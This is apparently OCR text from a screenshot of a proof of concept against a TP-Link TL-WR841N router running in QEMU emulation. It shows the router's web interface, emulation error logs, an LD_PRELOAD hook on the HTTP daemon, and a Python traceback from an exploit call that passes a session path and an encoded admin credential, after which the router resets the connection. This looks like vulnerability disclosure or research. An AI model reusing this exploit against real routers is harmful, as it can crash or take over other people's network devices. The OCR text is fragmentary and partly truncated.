 TL-WR841N
Not secure 192.168.153.2/CQEJVNCBQDLAKMCA/userRpm/Index.htm
Finish update
TP-LINK®
300M Wireless N Router
Model No. TL-WR841N / TL-WR841ND
Status
Quick Setup
WPS
Network
Wireless
Guest Netw
DHCP
Forwarding
Security
Parental Co
Access Con
Advanced R
Bandwidth
IP & MAC Bi
Dynamic DN
IPv6 Suppor
System Too
Logout
yhr@yhr-vm: ~/Desktop/qemu/mips
: No such file or directory
SIOCGLINKSTATUS: Operation not supported
SIOCGLINKSTATUS: Operation not supported
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
SIOCGLINKSTATUS: Operation not suppor
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
SIOCGLINKSTATUS: Operation not suppor
SIOCGLINKSTATUS: Operation not suppor
SIOCGLINKSTATUS: Operation not suppor
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
SIGSEGV
# LD_PRELOAD="/hook.so" /usr/bin/http
Quick Setup Help
get a
ar with
you are
t in the
quit.
yhr@yhr-vm: ~/Desktop/POC/TP-Link
e>
exp("CQEJVNCBQDLAKMCA","%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmY
zM%3D")
File "/home/yhr/Desktop/POC/TP-Link/popupSiteSurveyRpm.py", line 19, in exp
resp = session.get(url,params=params,headers=headers)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/yhr/anaconda3/lib/python3.11/site-packages/requests/sessions.py",
line 602, in get
return self.request("GET", url, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/yhr/anaconda3/lib/python3.11/site-packages/requests/sessions.py",
line 589, in request
resp = self.send(prep, **send_kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/yhr/anaconda3/lib/python3.11/site-packages/requests/sessions.py",
line 703, in send
r = adapter.send(request, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/yhr/anaconda3/lib/python3.11/site-packages/requests/adapters.py",
line 501, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', ConnectionResetErro
r(104, 'Connection reset by peer'))
(base) yhr@yhr-vm:~/Desktop/POC/TP-Link$ python popupSiteSurveyRpm.py